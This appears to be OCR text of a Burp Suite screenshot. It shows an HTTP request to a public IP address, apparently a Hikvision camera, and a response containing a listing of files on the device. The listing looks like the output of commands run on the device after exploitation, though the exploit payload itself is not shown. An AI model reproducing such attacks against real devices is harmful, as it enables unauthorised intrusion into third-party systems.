 Send Cancel < >
Target: http://14.182.242.250 HTTP/1
Request
Pretty Raw Hex \n
1 GET /x HTTP/1.1
2 Host: 14.182.242.250
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
4 Accept: */*
5 Referer: http://14.182.242.250/doc/page/login.asp?_1642579888212
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 78
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Jan 2022 15:14:22 GMT
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 ETag: "95f-711-61e82ab6"
7 Content-Length: 1809
8 Content-Type: text/html
9 Connection: close
10 Last-Modified: Wed, 19 Jan 2022 15:13:58 GMT
11
12 drwxr-xr-x 2 admin root 0 Dec 8 09:42 0777
13 -rwxrwxrwx 1 admin root 3908 Dec 8 09:42 alarm.ko
14 drwxr-xr-x 2 admin root 0 Dec 8 09:42 dalg
15 drwxr-xr-x 2 admin root 0 Dec 8 09:43 dlog
16 drwxrwxrwx 2 admin root 0 Dec 8 09:42 dsp_extres
17 drwxr-xr-x 2 admin root 0 Dec 8 09:42 dsta
18 drwxr--r-- 2 admin root 0 Dec 8 09:42 dtom_cfg
19 drwxrwxrwx 5 admin root 0 Dec 8 09:42 e7_isp_config
20 lrwxrwxrwx 1 admin root 22 Dec 8 09:42 hikdrv -> /home/E7_module/hikdrv
21 -rwxrwxrwx 1 admin root 12444 Dec 8 09:42 initrun.sh
22 -rwxrwxrwx 1 admin root 6238 Jan 13 2021 ipdome_cmd.sh
23 drwxr-xr-x 2 admin root 0 Dec 8 09:43 ispInfo
24 -rwxrwxrwx 1 admin root 42 Jan 20 2021 multiocre_info
25 ---------- 1 admin root 0 Dec 8 09:42 pidfile
26 -rwxrwxrwx 1 admin root 30028 Jan 20 2021 pppoe
27 -rwxrwxrwx 1 admin root 9704 Jan 20 2021 pppoed
28 drwxrwxrwx 2 admin root 0 Dec 8 09:43 process
29 -rwxrwxrwx 1 admin root 49015 Jan 13 2021 ptzCfg.bin
30 -rwxrwxrwx 1 admin root 9660 Jan 20 2021 serialCom
31 drwxrwxrwx 2 9083 9083 0 Dec 8 09:42 sound
32 -rwxrwxrwx 1 admin root 1034238 Jan 20 2021 sound.tar.gz
33 -rwxrwxrwx 1 admin root 13484 Jan 20 2021 ss
34 -rwxrwxrwx 1 admin root 737112 Dec 8 09:42 switch.ko
35 -rwxrwxrwx 1 admin root 89044 Jan 20 2021 t1